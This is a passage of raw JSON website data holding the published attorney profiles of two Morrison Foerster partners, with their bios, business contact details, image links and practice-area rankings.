corporate venture capital financings. Alfredo brings particular expertise in complex restructuring and recapitalization transactions. He also advises both impact-first and return-first investors on building mission lock into their strategies, works with clients to form Delaware public benefit corporations and structure for-profit/non-profit “hybrid” entities that can attract both philanthropic and traditional capital, and on a pro bono basis advises nonprofits and small businesses on formation, structuring and governance matters.\u003c/p\u003e\u003cp\u003eIn his private company practice, Mr. Silva has served as company or investor counsel in early- and late-stage financings, minority strategic investments and impact investments in over a hundred private companies, including representation of SoftBank and SoftBank Vision Fund in financings with a combined value of over $2 billion, Temasek in its $800 million minority investment in Verily Life Sciences, an Alphabet company, and Visa Ventures in strategic fintech investments around the world.\u003c/p\u003e\u003cp\u003eIn his public company practice, Alfredo counsels issuers on strategic transactions, such as the stock-for-stock merger of Marrone Bio Innovations, Inc. with Bioceres Crop Solutions Corp, as well as corporate governance and compliance with the U.S. federal securities laws and stock exchange listing standards, including advising on cutting-edge issues with respect to ESG disclosures and materiality assessments.\u003c/p\u003e\u003cp\u003eIn addition, Mr. Silva works extensively with nonprofit organizations, providing advice on fiduciary issues, entity formation, structuring and other corporate matters, and assists small businesses pro bono. He incorporated and continues to advise Illuminate, the nonprofit producer of The Bay Lights, a 25,000 LED sculpture on the western span of the San Francisco-Oakland Bay Bridge, in structuring, corporate governance, and project management matters. Mr. Silva currently chairs the audit committees of the boards of directors of Eat. Learn. Play. Foundation, a nonprofit founded by three-time NBA champion Stephen Curry and The New York Times bestselling author Ayesha Curry to unleash the potential of every child, and San Francisco AIDS Foundation, which for nearly 30 years has been pursuing a future where health justice is achieved for all people living with or at risk for HIV, both of which Mr. Silva has previously advised as corporate counsel.\u003c/p\u003e\u003cp\u003eAlfredo is recognized by The Recorder as a 2013 Lawyer on the Fast Track, in 2014 was the inaugural recipient of the firm’s Kathi Pugh Award for Pro Bono Service, is a 2017 Lawyers Committee for Legal Diversity Fellow, and was the recipient of the American Bar Association’s 2023 National Public Service Award. \u003c/p\u003e\u003cbr\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Alfredo B. D. Silva","email":["asilva@mofo.com"],"first_name":"Alfredo B. D.","government_services":[],"images":{"blog":{"_version":1,"uid":"bltadddbcb654af9d3b","content_type":"image/png","title":"silva_alfredo_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:44.513Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltadddbcb654af9d3b/648905589625e1fb90b36a38/silva_alfredo_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt6c0f41b22c4afed5","content_type":"image/jpeg","title":"silva_alfredo_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:07.568Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt6c0f41b22c4afed5/648905dc359ef082aa60d9a8/silva_alfredo_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt99a5e96db3b6b73f","content_type":"image/jpeg","title":"silva_alfredo_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:26.746Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt99a5e96db3b6b73f/648905f1cb670282b81578f8/silva_alfredo_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltb9f7ba8ce635178f","content_type":"image/jpeg","title":"silva_alfredo_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:12:55.985Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltb9f7ba8ce635178f/648905d22429af5cbbf47cde/silva_alfredo_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt0ad5d50e6cbc4529","content_type":"image/jpeg","title":"silva_alfredo_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-06-14T00:13:16.816Z","user":"blt88d1440845fae5da","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0ad5d50e6cbc4529/648905e774d501ffe6014c13/silva_alfredo_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node","_key":"_content_type_uid"}],"last_name":"Silva","phones":[{"number":"(415) 268-7522","extension":"13244","type":"fax","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-6213","type":"business","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt15053a1f44c9a69b","_version":40,"locale":"en-us","additional_right_column_link":{},"card":{"excerpt":{"uid":"221c6d448dc547aaa1339d175b98d3a7","attrs":{},"children":[{"attrs":{},"uid":"4fb5c53b1e784316a5828638f4bb22f3","_trace":"editors;array_node;primary_practice;array_node;card;excerpt;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"title":{"uid":"a45f1a9278474ae08d7ce02637e892b8","attrs":{},"children":[{"uid":"40cc3caca4524339983382a4bf9af4b9","attrs":{},"_trace":"editors;array_node;primary_practice;array_node;card;title;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"description":{"uid":"bf15f73d57864018b60eb9b4cf57dcb8","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"description":{"uid":"c7127b95729d450aae6698f91b5848c0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{"extid":"48c27409-15ad-4ab1-bbc6-7e71f28bac25","_trace":"editors;array_node;primary_practice;array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"title":"Capital Markets","meta_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","meta_keywords":"Corporate Finance, Capital Markets, public offerings, private financing, Corporate Finance | Capital Markets, Corporate Finance and Capital Markets, financial services, capital markets, corporate finance law, investment grade debt ","open_graph_meta":{"og_title":"Capital Markets","og_description":"We are a leading law firm with capital markets and corporate finance lawyers advising issuers, agents and underwriters in a range of private and public financings.","og_url":"/capabilities/corporate-finance-capital-markets","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Corporate Finance | Capital Markets","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Practice Group of the Year - Capital Markets","source":{"description":{"attrs":{},"uid":"1cc2a628e01f43adbe612772ba73ac1c","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"The Dealmakers of the Year","source":{"description":{"attrs":{},"uid":"506616f6698f4ea5a3570ad97a13a8c5","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Japan: Capital Markets: Domestic ","source":{"description":{"uid":"33e51bb5c8a24bb6b6587035b4d4f368","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Japan: Capital Markets: International: US Law ","source":{"description":{"uid":"460e1995e3fe4fe0ad536bdc981e1345","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Asia-Pacific Capital Markets: Equity ","source":{"description":{"uid":"33cc7b7b642c47df9dded3ba803feedf","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Nationwide: Finance: Capital Markets: Debt","source":{"description":{"uid":"51adc0a5bc3846368cb1110ad9a2d6e0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Nationwide: Finance: Capital Markets: Equity","source":{"description":{"uid":"c11f7c97eaa544f69935284fe644c404","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Nationwide: Finance: Structured Finance: Derivatives and Structured Products","source":{"description":{"uid":"030d6b41a9204be3898daa0d6f9632f1","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7},{"title":"National: Capital Markets: Derivatives","source":{"description":{"uid":"cbaf2750501345eda6596bd237526424","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":8},{"title":"United States: Capital markets: Debt","source":{"description":{"uid":"57f63f3b655f4711a3d85db6aa8e37c6","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":9},{"title":"United States: Capital markets: Derivatives","source":{"description":{"attrs":{},"uid":"52ae85300e624ed0a2c8d443477b6fb2","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":10},{"title":"United States: Capital markets: Equity","source":{"description":{"uid":"e75720a01360448b96cdaff3b0cbfb4b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":11},{"title":"United States: Capital markets: Structured finance and securitization","source":{"description":{"uid":"21a5f68c7f054ad4b1757b9071c00e10","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":12},{"title":"New York: Capital markets","source":{"description":{"attrs":{},"uid":"21a5d4385cfa44448d51119f067dd388","_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":13},{"title":"National: Derivatives and Futures Law (Tier 1)","source":{"description":{"uid":"33da11d19949426faddab022a23a787b","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":14},{"title":"National: Securities / Capital Markets Law (Tier 1)","source":{"description":{"uid":"5c2ed33cf4814e85822d665067e14c61","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":15},{"title":"Asia-Pacific Capital Markets: Equity","source":{"description":{"uid":"2de880e9caf247dbb89d2a8bd087b5df","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":16},{"title":"Capital Markets: Equity","source":{"description":{"uid":"bf65abc4fc97435ca6d95e75eb2986a0","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":17},{"title":"Capital Markets: Debt","source":{"description":{"uid":"fa9f4a9085874651ad2246f30b1df115","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":18},{"title":"Japan: Capital Markets","source":{"description":{"uid":"4fc17f78372c4fa885de84441620d173","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":19},{"title":"Japan: Capital Markets: International: U.S. Law","source":{"description":{"uid":"75f36cdb8a684d45a76a5936cbc84991","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":20},{"title":"China Capital Markets: Equity: International Firms","source":{"description":{"uid":"407c023b787c45fab507ff36aee1e97a","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":21},{"title":"Hong Kong: Capital Markets: Equity","source":{"description":{"uid":"55d60e9082464a9a8655390cbb87463f","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":22},{"title":"Hong Kong: Capital Markets: Equity","source":{"description":{"uid":"811252e8f8614c56b9ac8fa65e01e7ab","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":23},{"title":"UK Capital Markets: Debt","source":{"description":{"uid":"ab14082eda71433f89c01dbc686b7e98","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":24}],"short_promotional_statement":{"description":{"uid":"0c55d841f06a4de7a0a6dc25cbbc7ebb","attrs":{},"children":[{"attrs":{},"uid":"ece0f0a7909848d8be7dee454b06e82d","_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Capital Markets","toggles":{},"url":"/capabilities/capital-markets","publish_details":{"time":"2025-01-31T17:54:07.153Z","user":"blt02c6960575474003","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the firms Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"blog_config_mofotech","bio":{"description":"\u003cp\u003eAlfredo B. D. Silva represents public and private technology companies and strategic and financial investors in a broad range of capital markets transactions, early- and late-stage financings, and corporate governance matters in a variety of industries, including Life Sciences, Health Tech, FinTech, and SaaS.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"generic","bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the Morrison Foerster Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eMy job is to think creatively and balance competing interests to solve complicated problems, and the end result is that the companies I’m working with are able to raise the capital they need to grow, creating and maintaining jobs for others while bringing great products and services to consumers.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I represent companies throughout their lifecycles, from entity formation to debt and equity financing to exit alternatives, including initial public offerings and mergers and acquisitions. I also counsel investors in venture financing, late stage / growth equity financing, strategic investments, secondary transactions, and impact investments in private companies in a wide variety of industries. Since I have a background in engineering, I get numbers, and often work closely with executives, finance teams, and financial advisors and analysts to model out complex capital structures, financing scenarios, and liquidity events. In doing so, I help clients analyze what’s possible, understand consequences of various transaction structures, and enhance their economics in deals in value from the tens of millions to the billions of dollars.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e I spend a lot of time these days checking Coinbase, seeing how the market reacts to developments in the cryptocurrency and blockchain spaces.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e It’s great when you’re close enough with a client to catch up and talk shop at their house!\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Skiing at Lake Tahoe in the winter, weekends in Dolores Park in the summer, and travel to see family and friends in between.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":2}],"title":"Alfredo B. D. Silva","url":"/people/alfredo-b-d-silva","publish_details":{"time":"2025-12-15T22:31:42.639Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt3a86e191b8ee7965","_version":43,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised leading private equity and venture capital funds, family offices and venture-backed companies focused on solving some of society’s most pressing challenges. His practice spans the energy transition and decarbonization, scientific R\u0026D, natural capital and conservation investments, food innovation and security and breakthrough technologies in life sciences, space and AI. Benjamin’s representative clients include Generation Investment Management, Just Climate, America’s Frontier Fund, Nature’s Fynd, Acario, Builders Vision, and Aurelia Foundry.\u003c/p\u003e\u003cp\u003eAs the co-lead of the firm’s Social Enterprise and Impact Investing Group, Benjamin regularly advises clients on creative legal structures with respect to aggregating and deploying capital to maximize impact and returns, including hybrid or “tandem” structuring arrangements between nonprofit and for-profit entities. His representative philanthropic and impact clients include Elemental Impact, Rockefeller Foundation, Mark1, Rocky Mountain Institute, The Nature Conservancy, Breakthrough Energy Foundation, GRID Alternatives and Waverley Street Foundation.\u003c/p\u003e\u003cp\u003eBenjamin earned his J.D. from the University of California, Berkeley, School of Law , where he served as an executive editor of \u003cem\u003eEcology Law Quarterly\u003c/em\u003e and a member of the \u003cem\u003eCalifornia Law Review\u003c/em\u003e. Benjamin now serves as an adjunct professor at UC Berkeley Law, teaching a course on the intersection of climate change and corporate governance.\u003c/p\u003e\u003cp\u003ePrior to law school, Benjamin spent a year at Taiwan’s Tunghai University researching renewable energy and urban development policy on a Fulbright Fellowship. He earned his B.A. with distinction and highest honors from the University of Michigan.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Benjamin T.R. Fox","email":["benjaminfox@mofo.com"],"first_name":"Benjamin","government_services":[],"images":{"blog":{"_version":1,"uid":"bltd7dc91a7addfa9e3","content_type":"image/png","title":"fox_benjamin_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.078Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt2e87d35fd83fb64c","content_type":"image/jpeg","title":"fox_benjamin_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.084Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt2e87d35fd83fb64c/62732755b5ad5f2863c59b1c/fox_benjamin_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt5b489393a0bb4709","content_type":"image/jpeg","title":"fox_benjamin_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.071Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt5b489393a0bb4709/627327595f7b601eaaebd50f/fox_benjamin_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"blta0bb3aa0399827da","content_type":"image/jpeg","title":"fox_benjamin_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.396Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blta0bb3aa0399827da/6273275a4886af2aa2be15fa/fox_benjamin_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt8a10f1239cec74da","content_type":"image/jpeg","title":"fox_benjamin_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.401Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8a10f1239cec74da/6273275bb5ad5f2863c59b20/fox_benjamin_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Fox","middle_name":"T.R.","phones":[{"number":"(415) 268-6275","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt36390c9cfdd036d5","locale":"en-us","_version":39,"additional_right_column_link":{},"card":{"excerpt":{"uid":"3f3e37f2aeea48e9840d4346bcaa6ea8","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"60d5168840354afcb32afc52632cf436","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":4,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"title":"Social Impact Investing Law Firm","meta_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. \n","meta_keywords":"social enterprise, social enterprise lawyers, social enterprise attorney, impact investing, environmental social and governance, ESG ","open_graph_meta":{"og_title":"Social Enterprise + Impact Investing","og_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. 